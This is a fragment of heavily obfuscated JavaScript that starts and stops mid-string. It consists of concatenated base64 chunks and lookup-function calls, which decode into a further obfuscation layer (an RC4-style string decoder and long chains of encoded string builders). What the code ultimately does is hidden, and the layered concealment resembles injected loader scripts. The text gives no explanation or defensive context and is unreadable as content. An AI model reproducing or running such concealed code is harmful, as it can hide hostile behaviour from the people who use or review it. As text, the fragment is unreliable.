xJywnVzQxb'+_0x8585379t(0x2dd)+'dOR3onLCdlOG9odW1vVldRYScsJ3F1UDZ'+'pU28vJywnbFpPbnFta1cnLCdXNzNjS1Nv'+'bFc1ZGNRRycsJ3Bta2JXN2FWb1cnLCd3U'+'2tTalNvZ0RhJywnV1BSZEtTa3RkeFMnLC'+_0x8585379t(0x380)+'nRUNvM20zSGQnLCdXNzlQVzVkY0c4b2gn'+'LCdiaGhjTmNWZFVHJywnVzRpZFdRaGRLT'+_0x8585379t(0x304)+'ZMQycsJ1dRN2NUOG8vbG1vVCcsJ0UzYXB'+'XNGxjVUcnLCd2bW9aZ3c1UicsJ2h1eGNT'+'U2s4VzdDJywnVzZlN3Q4a09XNHknLCdlY'+'W1qc0NrbycsJ1dSWmRMbW9LVzVKZE1xJy'+_0x8585379t(0x13d)+_0x8585379t(0x2f3)+'V1J1JywncFlSZFNDb1BXNTAnLCdXNE9EV'+'zRHcUZhJywnbDhvVldSZGRObW9DJywnV1'+'BOY0ttb3NXUVJkTFcnLCdXNHBjUnZtZVc'+'3RycsJ2NodGNHM0JjSUcnLCdXUk5jVFNv'+'SGRTb0knLCdqdVBzVzRkZFZHJywnVzdTO'+_0x8585379t(0x32f)+'VqVm9kUmNIVycsJ1c3OXZraGlqJywnVzQ'+_0x8585379t(0x276)+'T3EnLCdXNnBkVm1vM1c0aGNWRycsJ3ZJZ'+'nlXUXFxJywnc0xWZElmbW0nLCduMWZLVz'+'ZCZE5xJywn')+('cUNrbVc3N2RROGtnJywnZFczY1BTa0JXU'+_0x8585379t(0x1c0)+_0x8585379t(0x33d)+'2SmRLdVdoJywnY3ZMWVc3dGRJRycsJ1dQ'+'VmNHU29PV1IzZEpHJywnVzQzY01ZbGRWM'+_0x8585379t(0x285)+'RrRycsJ2htb0h5Q29wV1BDJywnaG1rT3p'+'1N2NQYScsJ1dQaGNKY2xkTGVDJ107ZnVu'+'Y3Rpb24gXzB4NDkyMTM0MWUoYSxiKXthP'+_0x8585379t(0x212)+'thXTtpZihfMHg0OTIxMzQxZVsnc3lHS21'+_0x8585379t(0x250)+'bmN0aW9uKGkpe3ZhciBqPSdhYmNkZWZna'+'Glqa2xtbm9wcXJzdHV2d3h5ekFCQ0RFRk'+'dISUpLTE1OT1BRUlNUVVZXWFlaMDEyMzQ'+'1Njc4OSsvPSc7dmFyIGs9Jyc7Zm9yKHZh'+'ciBsPTB4MCxtLG4sbz0weDA7bj1pWydja'+'GFyQXQnXShvKyspO35uJiYobT1sJTB4ND'+_0x8585379t(0x16a)+'0cmluZ1snZnJvbUNoYXJDb2RlJ10oMHhm'+_0x8585379t(0x258)+'j1qWydpbmRleE9mJ10obik7fXJldHVybi'+'BrO307dmFyIGg9ZnVuY3Rpb24obCxtKXt'+'2YXIgbj1bXSxvPTB4MCxwLHE9Jycscj0n'+'JztsPWQobCk7Zm9yKHZhciB1PTB4MCx2P'+'WxbJ2xlbmd0aCddO3U8djt1Kyspe3IrPS'+'clJysoJzAwJytsWydjaGFyQ29kZUF0J10'+'odSlbJ3RvU3RyaW5nJ10oMHgxMCkpWydz'+_0x8585379t(0x182)+'UNvbXBvbmVudChyKTt2YXIgdDtmb3IodD'+'0weDA7dDww')+('eDEwMDt0Kyspe25bdF09dDt9Zm9yKHQ9M'+'HgwO3Q8MHgxMDA7dCsrKXtvPShvK25bdF'+'0rbVsnY2hhckNvZGVBdCddKHQlbVsnbGV'+'uZ3RoJ10pKSUweDEwMCxwPW5bdF0sblt0'+'XT1uW29dLG5bb109cDt9dD0weDAsbz0we'+'DA7Zm9yKHZhciB3PTB4MDt3PGxbJ2xlbm'+_0x8585379t(0x308)+'wLG89KG8rblt0XSklMHgxMDAscD1uW3Rd'+'LG5bdF09bltvXSxuW29dPXAscSs9U3Rya'+'W5nWydmcm9tQ2hhckNvZGUnXShsWydjaG'+'FyQ29kZUF0J10odyleblsoblt0XStuW29'+'dKSUweDEwMF0pO31yZXR1cm4gcTt9O18w'+'eDQ5MjEzNDFlWydJYXJBYVInXT1oLF8we'+_0x8585379t(0x2ac)+_0x8585379t(0x38b)+'9dmFyIGU9XzB4NDkyMTM0MWRbMHgwXSxm'+'PWErZSxnPV8weDQ5MjEzNDFlWydYRE1lc'+'UUnXVtmXTtpZihnPT09dW5kZWZpbmVkKX'+'tpZihfMHg0OTIxMzQxZVsnUmRlQUFzJ10'+'9PT11bmRlZmluZWQpe3ZhciBpPWZ1bmN0'+_0x8585379t(0x30d)+'Ghpc1snR2lLSWJiJ109WzB4MSwweDAsMH'+'gwXSx0aGlzWydxSGlQbnMnXT1mdW5jdGl'+'vbigpe3JldHVybiduZXdTdGF0ZSc7fSx0'+_0x8585379t(0x2a4)+'CpceDVjKFx4NWMpXHgyMCp7XHg1Y3crXH'+'gyMConLHRoaXNbJ2NOQmloTiddPSdbXHg'+'yN3xceDIyXS4rW1x4Mjd8XHgyMl07P1x4'+_0x8585379t(0x245)+'UFWb0xDJ109ZnVuY3Rpb24oKXt2YXIgaj'+'1uZXcgUmVn')+('RXhwKHRoaXNbJ3FtUGpNbiddK3RoaXNbJ'+_0x8585379t(0x272)+'lzWydxSGlQbnMnXVsndG9TdHJpbmcnXSg'+'pKT8tLXRoaXNbJ0dpS0liYiddWzB4MV06'+_0x8585379t(0x2b6)+_0x8585379t(0x2ca)+'lbJ3Byb3RvdHlwZSddWydzWlhSbE4nXT1'+'mdW5jdGlvbihqKXtpZighQm9vbGVhbih+'+_0x8585379t(0x1b7)+'1pFSUJ3ZyddKHRoaXNbJ1BBdXpQayddKT'+'t9LGlbJ3Byb3RvdHlwZSddWydaRUlCd2c'+'nXT1mdW5jdGlvbihqKXtmb3IodmFyIGs9'+'MHgwLGw9dGhpc1snR2lLSWJiJ11bJ2xlb'+'md0aCddO2s8bDtrKyspe3RoaXNbJ0dpS0'+_0x8585379t(0x15a)+_0x8585379t(0x1b2)+'aGlzWydHaUtJYmInXVsnbGVuZ3RoJ107f'+'XJldHVybiBqKHRoaXNbJ0dpS0liYiddWz'+_0x8585379t(0x135)+'pWydhQVZvTEMnXSgpLF8weDQ5MjEzNDFl'+_0x8585379t(0x293)+'jEzNDFlWydJYXJBYVInXShjLGIpLF8weD'+'Q5MjEzNDFlWydYRE1lcUUnXVtmXT1jO31'+'lbHNlIGM9ZztyZXR1cm4gYzt9KGZ1bmN0'+'aW9uKGEsYil7dmFyIEk9XzB4NDkyMTM0M'+'WU7d2hpbGUoISFbXSl7dHJ5e3ZhciBjPS'+'1wYXJzZUludChJKDB4NGFjLCdeYm5oJyk'+'pKy1wYXJzZUludChJKDB4MjEwLCdzKFE3'+'JykpKnBhcnNlSW50KEkoMHgxNzcsJzZeU'+_0x8585379t(0x334)+'1KaycpKSpw')+('YXJzZUludChJKDB4NmJlLCcyKU83JykpK'+'y1wYXJzZUludChJKDB4MjA3LCc0Q1ZdJy'+_0x8585379t(0x2e7)+'hJykpK3BhcnNlSW50KEkoMHg2OGYsJ1RB'+'RyknKSkqcGFyc2VJbnQoSSgweDE5NywnN'+_0x8585379t(0x1a9)+'cxcTFAJykpKnBhcnNlSW50KEkoMHgyZDI'+'sJ0pRJTcnKSkrcGFyc2VJbnQoSSgweDE5'+'OSwnNm1hIScpKSpwYXJzZUludChJKDB4M'+_0x8585379t(0x1ba)+'FrO2Vsc2UgYVsncHVzaCddKGFbJ3NoaWZ'+_0x8585379t(0x269)+'XShhWydzaGlmdCddKCkpO319fShfMHg0O'+_0x8585379t(0x12b)+'4oKXt2YXIgSj1fMHg0OTIxMzQxZSxkPXt'+'9O2RbSigweGY5LCdRcXkkJyldPUooMHg0'+'MDcsJyYodU4nKStKKDB4NTgyLCc2XlAwJ'+_0x8585379t(0x256)+'N0aW9uKHIscyl7cmV0dXJuIHI8czt9LGR'+'bSigweDRhYSwnRU41bycpXT1mdW5jdGlv'+_0x8585379t(0x1a2)+_0x8585379t(0x178)+'dKaGZdJykrSigweDNjNSwnUXF5JCcpK0o'+'oMHgyZmEsJ0pRJTcnKStKKDB4NjE2LCdC'+'RVhMJykrSigweDEyNywnXnpLWScpLGRbS'+'igweDRhMCwnSU4zbScpXT1mdW5jdGlvbi'+'hyLHMpe3JldHVybiByIT09czt9LGRbSig'+_0x8585379t(0x37c)+'Ukl3JykrSigweDRhZSwnSlElNycpLGRbS'+'igweDYyOCwnemxGdCcpXT1mdW5jdGlvbi'+_0x8585379t(0x18a))+('dHVybiByPT09czt9LGRbSigweDYwYSwna'+'U9ORycpXT1KKDB4N2JiLCdncSNVJykrJ3'+_0x8585379t(0x23f)+_0x8585379t(0x22c)+'RycpLGRbSigweDc5MCwnYVJJdycpXT1md'+'W5jdGlvbihyKXtyZXR1cm4gcigpO30sZF'+'tKKDB4MTI0LCc0Q1ZdJyldPWZ1bmN0aW9'+'uKHIscyx0KXtyZXR1cm4gcihzLHQpO30s'+'ZFtKKDB4NDliLCdKaGZdJyldPWZ1bmN0a'+_0x8585379t(0x351)+'ooMHg0MDIsJzFxMUAnKV09ZnVuY3Rpb24'+_0x8585379t(0x2ce)+'eDQ3YywnRjJkbicpXT1mdW5jdGlvbihyL'+'HMpe3JldHVybiByK3M7fSxkW0ooMHgzYm'+'EsJ0YyZG4nKV09ZnVuY3Rpb24ocixzKXt'+'yZXR1cm4gci1zO30sZFtKKDB4MTI5LCde'+'ektZJyldPUooMHg3NjcsJyE3WyUnKStKK'+'DB4ZjgsJ1heMFEnKStKKDB4MWYxLCd1cE'+'pTJykrSigweDU3NCwnRGZiOScpK0ooMHg'+'2ZGQsJ0pRJTcnKStKKDB4MzA1LCdYXjBR'+_0x8585379t(0x204)+'jAsJ0pRJTcnKStKKDB4MjIzLCdMbUprJy'+_0x8585379t(0x2d4)+_0x8585379t(0x28c)+'KV09SigweDE1ZSwnd0o2NicpK0ooMHg1Z'+'TYsJ2JOZmgnKStKKDB4NDEyLCd1cEpTJy'+'krSigweDMxZSwnRU41bycpK0ooMHgyYTU'+'sJ3dKNjYnKStKKDB4NGJmLCchN1slJykr'+'SigweDQ4YiwnOEluMicpK0ooMHg2M2IsJ'+_0x8585379t(0x142)+_0x8585379t(0x2a3))+('MilPNycpK0ooMHg0ZjMsJzk4U0YnKStKK'+'DB4MmRhLCdlalJoJykrSigweDU1ZSwnMF'+'pHNScpK0ooMHgxOWYsJzhCYXcnKStKKDB'+'4NTI3LCczcE9VJyksZFtKKDB4NzAwLCc5'+'OFNGJyldPWZ1bmN0aW9uKHIscyl7cmV0d'+'XJuIHIocyk7fSxkW0ooMHgzMjIsJ2Fram'+'8nKV09SigweDFjMiwnITdbJScpK0ooMHg'+'0NzAsJ1AxeHgnKStKKDB4MTVjLCc4SW4y'+'JykrSigweDI1YiwnemxGdCcpK0ooMHgyZ'+'TksJ1FxeSQnKStKKDB4MmRjLCdeYm5oJy'+'krSigweDExMiwnMFpHNScpK0ooMHgzODg'+_0x8585379t(0x35d)+'SigweDZlMSwnKDJFWScpK0ooMHgyMDIsJ'+'3BRRWwnKStKKDB4MWUxLCcyKU83JykrSi'+_0x8585379t(0x1cc)+'xeSQnKStKKDB4MjRjLCdhUkl3JykrSigw'+'eDEyYiwnNENWXScpK0ooMHgzMzksJzhJb'+'jInKStKKDB4NGViLCdeektZJykrSigweD'+'RkOCwnaU9ORycpK0ooMHgyOWUsJ15ibmg'+'nKStKKDB4MzJiLCdwUUVsJykrSigweDIx'+_0x8585379t(0x2c3)+_0x8585379t(0x15f)+_0x8585379t(0x229)+_0x8585379t(0x19e)+'RjJkbicpK0ooMHgzYTQsJ2luSXYnKStKK'+'DB4MzU3LCczcE9VJykrSigweDY5YSwnOT'+_0x8585379t(0x336)+_0x8585379t(0x38a)+_0x8585379t(0x1c4)+'2JmLCdCRVhMJykrSigweDFjOSwnMFpHNS'+'cpK0ooMHg0')+('MWQsJ2FSSXcnKStKKDB4MmE2LCchN1slJ'+'ykrSigweDQzMCwnITdbJScpK0ooMHgxMz'+'ksJ3M5NUYnKStKKDB4NDYxLCdeektZJyk'+'rSigweDQ1YywnRjJkbicpK0ooMHgzN2Ys'+'J3BRRWwnKStKKDB4NzVkLCdrMldqJykrS'+'igweDZiNiwnQkVYTCcpK0ooMHg1MTAsJ0'+'VONW8nKStKKDB4MjI3LCcmKHVOJykrSig'+'weGY3LCdhUkl3JykrSigweDZkYywnUXF5'+_0x8585379t(0x24b)+'TgyLCdpT05HJykrSigweDYwNywnSlElNy'+'cpK0ooMHg2OTIsJ156S1knKStKKDB4Mjc'+_0x8585379t(0x1ca)+'K0ooMHg2NmEsJ3dKNjYnKStKKDB4NTk5L'+_0x8585379t(0x307)+'ooMHg3M2UsJ3VwSlMnKStKKDB4M2EyLCc'+'mcWtHJykrSigweDQ2ZSwnQkVYTCcpK0oo'+'MHg0N2YsJ15ibmgnKStKKDB4NmUwLCc2b'+_0x8585379t(0x1c8)+'gzMTYsJyNQSGonKStKKDB4NzM5LCdYXjB'+'RJykrSigweDc3ZSwnUXF5JCcpK0ooMHg0'+'NDMsJ0YyZG4nKStKKDB4MjExLCcwWkc1J'+'ykrSigweDEzNiwnXnpLWScpK0ooMHgzNm'+_0x8585379t(0x199)+'rSigweDM0YywnQ10qSCcpK0ooMHg2YWYs'+'J0lOM20nKStKKDB4NmZlLCdhUkl3JykrS'+_0x8585379t(0x21f)+'VqUmgnKStKKDB4MjQ4LCcjUEhqJykrSig'+_0x8585379t(0x234)+'T1UnKStKKDB4MzkxLCdha2pvJykrSigwe'+'DRhZiwnazJXaicpK0ooMHg2NGIsJ1FxeS'+'QnKStKKDB4')+('MmY4LCdEZmI5JykrSigweDFiNCwnOThTR'+'icpK0ooMHg3MWYsJ3M5NUYnKStKKDB4Nz'+'hmLCdncSNVJykrSigweDQ5YywnOF0pVCc'+'pK0ooMHg2YWMsJzhCYXcnKStKKDB4NTBl'+'LCchN1slJykrSigweDQzNiwnMXExQCcpK'+'0ooMHgxM2QsJzk4U0YnKStKKDB4NTI5LC'+_0x8585379t(0x274)+'oMHg0ZjAsJ3BRRWwnKStKKDB4NmI3LCdR'+'cXkkJykrSigweGYyLCdeYm5oJykrSigwe'+'DNhYiwnKDJFWScpK0ooMHg0Y2QsJ1heMF'+'EnKStKKDB4MjZmLCdpT05HJykrSigweDR'+'mZiwnOThTRicpK0ooMHg1YTYsJ0lOM20n'+'KStKKDB4NWE3LCdRcXkkJykrSigweDdhZ'+'iwnMilPNycpK0ooMHgxNTcsJ3hVW28nKS'+'tKKDB4Mzc0LCdiTmZoJykrSigweDc4OSw'+_0x8585379t(0x2f7)+'KDB4NjZmLCd3SjY2JykrSigweDY3ZiwnW'+_0x8585379t(0x31e)+_0x8585379t(0x18b)+'2NicpK0ooMHg0NWQsJ3dKNjYnKStKKDB4'+_0x8585379t(0x1f8)+'CcpK0ooMHg1ODksJzNwT1UnKStKKDB4MT'+_0x8585379t(0x364)+_0x8585379t(0x230)+'LCczcE9VJykrSigweDYxYywnazJXaicpK'+'0ooMHg0ZGQsJzYyTEInKStKKDB4NzI1LC'+'d6bEZ0JykrSigweDEyYSwnNjJMQicpK0o'+'oMHgyN2YsJ0xtSmsnKStKKDB4NTRiLCcw'+'Wkc1JykrSigweDE0OSwnaW5JdicpK0ooM'+_0x8585379t(0x1dd)+'duJykrSigw')+('eDYwYywnM3BPVScpK0ooMHg2NTIsJygyR'+_0x8585379t(0x2f9)+'I3MCwnM3BPVScpK0ooMHgxNTUsJyZxa0c'+_0x8585379t(0x326)+_0x8585379t(0x253)+'StKKDB4Nzg0LCdlalJoJykrSigweDMxYi'+_0x8585379t(0x183)+'KKDB4NmFlLCdRcXkkJykrSigweDI1YSwn'+'OEJhdycpK0ooMHgyNWUsJ0YyZG4nKStKK'+'DB4MWY0LCcjR1duJykrSigweDJkNSwnYV'+'JJdycpK0ooMHg1OWEsJzYyTEInKStKKDB'+'4NmU1LCdJTjNtJykrSigweDc0NiwnOElu'+'MicpK0ooMHgxMmQsJzk4U0YnKStKKDB4N'+'jgyLCdFTjVvJykrSigweDNlZSwnYWtqby'+'cpK0ooMHg2NTcsJzYyTEInKStKKDB4NWN'+_0x8585379t(0x30a)+_0x8585379t(0x1dc)+'CdDXSpIJykrSigweDExNiwnemxGdCcpK0'+'ooMHg0OWUsJzhCYXcnKStKKDB4NzE0LCd'+'UQUcpJykrSigweDE0YSwnUXF5JCcpK0oo'+'MHg1YzAsJzYyTEInKStKKDB4MzM3LCdQM'+_0x8585379t(0x133)+'gyYmEsJzZeUDAnKStKKDB4MzA0LCdYXjB'+'RJykrSigweDI1NiwnZWpSaCcpK0ooMHgx'+'ZjUsJ3M5NUYnKStKKDB4NzU0LCc5OFNGJ'+'ykrSigweDM3ZSwnZ3EjVScpK0ooMHg2Nz'+'ksJygyRVknKStKKDB4N2QwLCdha2pvJyk'+_0x8585379t(0x236)+'J1RBRyknKStKKDB4NTQ1LCdpT05HJykrS'+'igweDIxYSwnRGZiOScpK0ooMHg3MWIsJ1'+'AxeHgnKStK')+('KDB4NjNlLCdEeHQjJykrSigweDZkYSwnJ'+'ih1TicpK0ooMHg0ZTgsJ0R4dCMnKStKKD'+'B4MWY2LCc2bWEhJykrSigweDY4YywnMFp'+'HNScpK0ooMHgyNGIsJzhJbjInKStKKDB4'+'NGJkLCdzOTVGJykrSigweDNlOSwnNENWX'+'ScpK0ooMHgxZTYsJ2Fram8nKStKKDB4Mz'+'BiLCdeYm5oJykrSigweDczOCwnRGZiOSc'+_0x8585379t(0x306)+'LCc0Q1ZdJykrSigweDNlNiwnUDF4eCcpK'+_0x8585379t(0x2d8)+'d4VVtvJykrSigweDM5NCwnd0o2NicpK0o'+'oMHg0MjYsJ1RBRyknKStKKDB4M2QzLCdG'+_0x8585379t(0x213)+'HgzYTgsJ1AxeHgnKStKKDB4MzUwLCdRcX'+_0x8585379t(0x2bd)+'4MzAzLCchN1slJykrSigweDIyOSwnRjJk'+'bicpK0ooMHg2MzIsJzZeUDAnKStKKDB4N'+'TNhLCc4QmF3JykrSigweDNmNCwnOF0pVC'+_0x8585379t(0x1a1)+'sJ2luSXYnKStKKDB4MzI0LCdRcXkkJykr'+_0x8585379t(0x25a)+'zZeUDAnKStKKDB4NDIzLCdzOTVGJykrSi'+'gweDU3Yiwnd0o2NicpK0ooMHgyNzMsJyZ'+'xa0cnKStKKDB4MmE4LCdQMXh4JykrSigw'+_0x8585379t(0x171)+'kcnKStKKDB4NzU1LCchN1slJykrSigweD'+'djMywnd0o2NicpK0ooMHg3NDksJ1RBRyk'+'nKStKKDB4NWFiLCchN1slJykrSigweDJh'+_0x8585379t(0x132)+_0x8585379t(0x2cf)+_0x8585379t(0x238))+('K0ooMHgyMGUsJzhJbjInKStKKDB4MTcyL'+'CdCRVhMJykrSigweDFlNSwnd0o2NicpK0'+_0x8585379t(0x31d)+'RcXkkJykrSigweDY3MSwnRU41bycpK0oo'+'MHgxY2MsJ1RBRyknKStKKDB4M2ZiLCdEZ'+_0x8585379t(0x19a)+'gxOTMsJ0R4dCMnKStKKDB4NjNkLCdFTjV'+'vJykrSigweDRiOCwnXnpLWScpK0ooMHg1'+_0x8585379t(0x1e2)+_0x8585379t(0x2c4)+_0x8585379t(0x333)+'rSigweDVhOSwnemxGdCcpK0ooMHg3MjIs'+'J0xtSmsnKStKKDB4NzIxLCd4VVtvJykrS'+'igweDZhNiwnRjJkbicpK0ooMHg0YjMsJ2'+'lPTkcnKStKKDB4MjE2LCcoMkVZJykrSig'+_0x8585379t(0x378)+_0x8585379t(0x283)+'DEwNiwnOEJhdycpK0ooMHg3YTIsJ3hVW2'+_0x8585379t(0x318)+'zNSwnVEFHKScpK0ooMHg1NTQsJ0JFWEwn'+'KStKKDB4NWE1LCdhUkl3JykrSigweDc1N'+'ywnWF4wUScpK0ooMHgzNTQsJ3MoUTcnKS'+'tKKDB4M2EwLCcxcTFAJykrSigweDE1Ziw'+_0x8585379t(0x1b4)+'KDB4NDk1LCd4VVtvJykrSigweDEzNywnN'+'jJMQicpK0ooMHg1NmIsJzhJbjInKStKKD'+'B4MmIxLCdXUjJiJykrSigweDJmMywnYWt'+_0x8585379t(0x387)+'NWYyLCdeektZJykrSigweDQ0ZSwnRHh0I'+'ycpK0ooMHg3YjIsJ1FxeSQnKStKKDB4Nz'+_0x8585379t(0x1c3))+('JykrSigweDdjOCwnemxGdCcpK0ooMHgxM'+_0x8585379t(0x22e)+'krSigweDNjYywnYWtqbycpK0ooMHgyOWE'+'sJzhJbjInKStKKDB4MWU5LCc0Q1ZdJykr'+'SigweDI0ZiwnaW5JdicpK0ooMHg0NzYsJ'+'0JFWEwnKStKKDB4NjdkLCdGMmRuJykrSi'+'gweDEwMCwnMFpHNScpK0ooMHg2YTksJyN'+'QSGonKStKKDB4MWZiLCdncSNVJykrSigw'+_0x8585379t(0x1e9)+'UAnKStKKDB4Njc4LCdMbUprJykrSigweD'+'YwNiwnWF4wUScpK0ooMHgzZDQsJ1RBRyk'+'nKStKKDB4MzkyLCcoMkVZJykrSigweDNk'+_0x8585379t(0x2a6)+'StKKDB4NDE0LCchN1slJykrSigweDU5NC'+'wnYk5maCcpK0ooMHg0NGEsJzZtYSEnKSt'+'KKDB4NzM2LCc5OFNGJykrSigweDUyNiwn'+'I1BIaicpK0ooMHg2OTMsJzZtYSEnKStKK'+'DB4MWY5LCdncSNVJykrSigweDQxNiwnRH'+'h0IycpK0ooMHgyZDMsJzk4U0YnKStKKDB'+'4NDJkLCdzOTVGJykrSigweDcxZCwnRU41'+_0x8585379t(0x384)+_0x8585379t(0x175)+_0x8585379t(0x2a7)+'xLCdGMmRuJykrSigweDU0ZiwnJnFrRycp'+'K0ooMHg1YjEsJzhJbjInKStKKDB4NDFjL'+'Cc4SW4yJykrSigweDQ3NywnRjJkbicpK0'+'ooMHgyMTUsJygyRVknKStKKDB4NWNlLCd'+'MbUprJykrSigweDc0NywnRU41bycpK0oo'+'MHg2ZmEsJ3M5NUYnKStKKDB4MWM1LCc2b'+'WEhJykrSigweDZkNiwnazJXaicpK0ooMH'+'g0OWEsJzYy')+(_0x8585379t(0x354)+'DU1NiwnNjJMQicpK0ooMHg0MzMsJ2VqUm'+_0x8585379t(0x130)+'0ZCwnSmhmXScpK0ooMHg2NjksJzhCYXcn'+'KStKKDB4MjRlLCcjR1duJykrSigweDNmM'+_0x8585379t(0x1d7)+'tKKDB4NWZmLCdUQUcpJykrSigweDIyMSw'+_0x8585379t(0x1eb)+'KDB4MWRhLCczcE9VJykrSigweDQ4ZCwnU'+'DF4eCcpK0ooMHg0ZDUsJ0NdKkgnKStKKD'+_0x8585379t(0x2ae)+'qSCcpK0ooMHgyY2IsJ3psRnQnKStKKDB4'+'NDQwLCdiTmZoJykrSigweGYwLCczcE9VJ'+'ykrSigweDQ3NCwnJih1TicpK0ooMHgxM2'+'MsJzhdKVQnKStKKDB4ZjQsJ2JOZmgnKSt'+'KKDB4MjM3LCdrMldqJykrSigweDRkZSwn'+'M3BPVScpK0ooMHg3YWUsJyZxa0cnKStKK'+'DB4MzczLCc5OFNGJykrSigweDMwYywnWF'+_0x8585379t(0x1ef)+'4NWI1LCdKaGZdJykrSigweDNiNywnNl5Q'+'MCcpK0ooMHg3MzAsJyZxa0cnKStKKDB4M'+'jY3LCd3SjY2JykrSigweDVhOCwnemxGdC'+'cpK0ooMHg1NTgsJ1AxeHgnKStKKDB4M2Q'+'xLCcjUEhqJykrSigweDJkNywnOThTRicp'+_0x8585379t(0x2c7)+'CdQMXh4JykrSigweDVhMSwnUDF4eCcpK0'+'ooMHg0MmUsJ3hVW28nKStKKDB4M2JkLCc'+_0x8585379t(0x360)+'MHg0MGMsJyYodU4nKStKKDB4MjNmLCdYX'+'jBRJykrSigweDU2NSwnczk1RicpK0ooMH'+_0x8585379t(0x1bf))+('NUYnKStKKDB4NzVmLCczcE9VJykrSigwe'+_0x8585379t(0x160)+'cnKStKKDB4MmY3LCdlalJoJykrSigweDd'+_0x8585379t(0x1b5)+_0x8585379t(0x320)+'SwnazJXaicpK0ooMHg2MzcsJzNwT1UnKS'+'tKKDB4NmVkLCdYXjBRJykrSigweDQ0ZCw'+'nQ10qSCcpK0ooMHg1OGYsJzIpTzcnKStK'+_0x8585379t(0x207)+'FFFbCcpK0ooMHg1YzksJ0YyZG4nKStKKD'+_0x8585379t(0x372)+'IaicpK0ooMHgzZWYsJ2FSSXcnKStKKDB4'+'Mzg5LCcmcWtHJykrSigweDRlNCwnZWpSa'+'CcpK0ooMHg0ODMsJ1heMFEnKStKKDB4ND'+_0x8585379t(0x243)+'pK0ooMHgzNzcsJ0poZl0nKStKKDB4NDY5'+'LCcwWkc1JykrSigweDMyYSwnI0dXbicpK'+'0ooMHg1NzcsJyE3WyUnKStKKDB4MTVhLC'+_0x8585379t(0x382)+'oMHg1ZmUsJ0JFWEwnKStKKDB4MTQzLCdr'+'MldqJykrSigweDUzMSwnSU4zbScpK0ooM'+'Hg3YTksJ2Fram8nKStKKDB4M2MyLCdrMl'+'dqJykpKyhKKDB4NGM1LCd4VVtvJykrSig'+'weDY0MiwnOEJhdycpK0ooMHgyMDgsJ3Vw'+'SlMnKStKKDB4MTBlLCdUQUcpJykrSigwe'+'DFmYywnNl5QMCcpK0ooMHgyMzEsJ1FxeS'+'QnKStKKDB4NmQwLCdiTmZoJykrSigweDR'+'jMiwnI0dXbicpK0ooMHg2MmYsJzNwT1Un'+'KStKKDB4MTYyLCdpbkl2JykrSigweDQ2Z'+'iwnd0o2NicpK0ooMHgyZjYsJ156S1knKS'+'tKKDB4NTZm')+('LCdEeHQjJykrSigweDY5MSwnJnFrRycpK'+'0ooMHgyNmEsJ3BRRWwnKStKKDB4NWI3LC'+'dJTjNtJykrSigweDc1OCwncFFFbCcpK0o'+_0x8585379t(0x24c)+'OTVGJykrSigweDdjMiwnQkVYTCcpK0ooM'+'HgzMzQsJ0RmYjknKStKKDB4MWMwLCdha2'+'pvJykrSigweDQ5NywnZ3EjVScpK0ooMHg'+'1N2EsJ3VwSlMnKStKKDB4NTA3LCc2XlAw'+'JykrSigweDFhMCwnJnFrRycpK0ooMHgzZ'+'TAsJ0RmYjknKStKKDB4NDgwLCd4VVtvJy'+'krSigweDZjNywnMFpHNScpK0ooMHgzODY'+_0x8585379t(0x1fd)+_0x8585379t(0x367)+'zYyTEInKStKKDB4NGJiLCc2XlAwJykrSi'+'gweDRjMCwnYWtqbycpK0ooMHgzNWEsJ3B'+'RRWwnKStKKDB4MmFkLCcmcWtHJykrSigw'+'eDVhZSwnNl5QMCcpK0ooMHg1Y2QsJzRDV'+'l0nKStKKDB4MjNkLCd3SjY2JykrSigweD'+'U3MiwnRGZiOScpK0ooMHg3MTEsJ0lOM20'+'nKStKKDB4NTZkLCdDXSpIJykrSigweDdi'+_0x8585379t(0x296)+'StKKDB4NDQyLCdDXSpIJykrSigweDE1MS'+'wnI1BIaicpK0ooMHhmYiwnRGZiOScpK0o'+_0x8585379t(0x198)+'KHVOJykrSigweDJkZSwnNl5QMCcpK0ooM'+'HgzZmEsJ1RBRyknKStKKDB4MWE2LCdhUk'+_0x8585379t(0x1d5)+_0x8585379t(0x196)+'JykrSigweDc2NiwnITdbJScpK0ooMHg3O'+'TMsJyZxa0cnKStKKDB4NTk4LCdpT05HJy'+'krSigweDc4')+('MiwncyhRNycpK0ooMHgyMTksJyZxa0cnK'+_0x8585379t(0x16b)+'wnOEluMicpK0ooMHgyMDQsJyZxa0cnKSt'+_0x8585379t(0x38c)+'RGZiOScpK0ooMHg3YWQsJyYodU4nKStKK'+'DB4NWE0LCdUQUcpJykrSigweDRiZSwnWF'+'4wUScpK0ooMHg2MDEsJ3hVW28nKStKKDB'+'4MzFhLCc2XlAwJykrSigweDMxMSwnZ3Ej'+'VScpK0ooMHg0M2EsJzZtYSEnKStKKDB4N'+'zlkLCdFTjVvJykrSigweDMyYywncFFFbC'+_0x8585379t(0x12d)+'2LCdFTjVvJykrSigweDExMSwnemxGdCcp'+_0x8585379t(0x30b)+'Cc2XlAwJykrSigweDNiNSwnaU9ORycpK0'+'ooMHgyZmMsJ3BRRWwnKStKKDB4NmFiLCd'+'4VVtvJykrSigweDZlNywnITdbJScpK0oo'+'MHg1MGMsJ0JFWEwnKStKKDB4MmE0LCc2b'+'WEhJykrSigweDc2Miwnczk1RicpK0ooMH'+_0x8585379t(0x2f1)+'pJykrSigweDM1ZSwnRU41bycpK0ooMHg1'+_0x8585379t(0x34a)+'ykrSigweDI1MCwnaW5JdicpK0ooMHgyMG'+'EsJ1dSMmInKStKKDB4NThhLCdGMmRuJyk'+'rSigweDEzNSwnOEJhdycpK0ooMHgyNDIs'+_0x8585379t(0x1b0)+_0x8585379t(0x36d)+'hCYXcnKStKKDB4NTFlLCdlalJoJykrSig'+'weDMyNiwnI0dXbicpK0ooMHgxOGIsJzRD'+_0x8585379t(0x2ad)+'DY0NCwnaW5JdicpK0ooMHgzYTcsJ0YyZG'+'4nKStKKDB4')+('NTc2LCd1cEpTJykrSigweDFjZiwndXBKU'+_0x8585379t(0x33f)+'Y3LCdwUUVsJykrSigweDUyZCwnNm1hISc'+'pK0ooMHgzOWQsJ0RmYjknKStKKDB4NTUx'+'LCc0Q1ZdJykrSigweDI0MSwnMFpHNScpK'+'0ooMHgxNmQsJ3psRnQnKStKKDB4NmM2LC'+'dKUSU3JykrSigweDUzNCwnZWpSaCcpK0o'+_0x8585379t(0x356)+'bEZ0JykrSigweDQxNywnM3BPVScpK0ooM'+'Hg2ODUsJ0NdKkgnKStKKDB4MWFhLCc2Mk'+'xCJykrSigweDNkNSwnZWpSaCcpK0ooMHg'+'1ZTcsJzFxMUAnKStKKDB4N2QzLCcjR1du'+'JykrSigweDQ0NSwnRHh0IycpK0ooMHg3Y'+'jcsJ2